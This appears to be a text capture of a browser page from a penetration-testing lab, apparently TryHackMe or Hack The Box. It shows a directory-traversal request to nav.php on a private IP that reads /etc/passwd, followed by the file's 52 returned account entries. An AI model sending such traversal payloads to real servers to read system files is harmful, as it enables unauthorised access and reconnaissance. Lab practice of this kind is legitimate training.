 view-source:http://172.16.1.10/nav.php?page=../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB The image “http://192.… Google Hacking DB OffSec TryHackMe | Dashboard htb password
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
21 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
28 avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
29 usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
30 rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
31 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
33 speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
34 avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
35 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
36 saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
37 nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
38 hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false
39 whoopsie:x:120:125::/nonexistent:/bin/false
40 colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
41 geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin
42 pulse:x:123:128:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
43 gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/bin/false
44 gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false
45 frank:x:1000:1000:frank,,,:/home/frank:/bin/bash
46 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
47 margaret:x:1001:1001::/home/margaret:/bin/lshell
48 mysql:x:126:133:MySQL Server,,,:/nonexistent:/bin/false
49 sshd:x:127:65534::/run/sshd:/usr/sbin/nologin
50 omi:x:998:997::/home/omi:/bin/false
51 omsagent:x:997:998:OMS agent:/var/opt/microsoft/omsagent/run:/bin/bash
52 nxautomation:x:996:995:nxOMSAutomation:/home/nxautomation/run:/bin/bash